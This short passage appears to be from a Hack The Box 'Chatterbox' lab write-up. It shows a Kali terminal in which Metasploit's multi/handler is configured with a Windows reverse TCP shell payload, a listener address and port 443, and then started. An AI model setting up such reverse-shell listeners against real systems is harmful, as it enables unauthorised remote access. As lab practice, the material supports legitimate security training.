 root@Kali:~/hackthebox/chatterbox# msfconsole -q
[*] Starting persistent handler(s)...
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.16.117
lhost => 10.10.16.117
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.117:443